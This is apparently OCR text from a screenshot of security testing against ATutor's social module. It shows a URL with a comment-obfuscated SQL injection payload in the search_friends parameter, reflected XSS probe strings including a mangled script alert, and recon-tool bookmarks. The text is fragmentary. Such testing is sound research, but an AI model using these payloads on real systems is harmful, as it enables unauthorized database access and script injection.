 .1.35/ATutor/mods/_standard/social/index_public.php?search_friends=aguila'/**/or/**/1=1-/**/
Más visitados Shodan - Account M... Hurricane Electric B... ASNLookup - Anoth... Cloud Shell crt.sh | Certificate S...
Login Register Browse Courses Networking Home
test>" test>" test>"
test<>" test<>"
test/strong>script>alert(1)/script>strong> test/strong>script>alert(1)/script>strong> test/strong>script>alert(1)
/script>strong>
test>" test>" test>"
test<>" test<>"
test>" test>" test>"
test<>" test<>"
test>" test>" >test>"
test<>" test<>"
edVRiPSe edVRiPSe edVRiPSe
edVRiPSe edVRiPSe
gFsdWgsq gFsdWgsq gFsdWgsq
gFsdWgsq gFsdWgsq
nBOQaXCD nBOQaXCD nBOQaXCD
nBOQaXCD nBOQaXCD